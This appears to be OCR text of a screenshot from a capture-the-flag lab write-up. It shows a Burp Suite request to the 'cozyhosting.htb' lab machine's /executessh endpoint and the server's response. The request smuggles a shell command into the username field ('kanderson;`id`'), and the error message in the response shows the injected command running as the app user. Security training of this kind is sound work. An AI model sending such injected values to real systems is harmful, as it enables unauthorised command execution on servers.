 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=12819F1C79A0A5FB3F552D4AD6A71ED1
14 Connection: close
15
16 host=127.0.0.1&username=kanderson;`id`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 22:22:57 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh:
Could not resolve hostname kanderson: Temporary
failure in name resolution/bin/bash: line 1:
uid=1001(app): command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14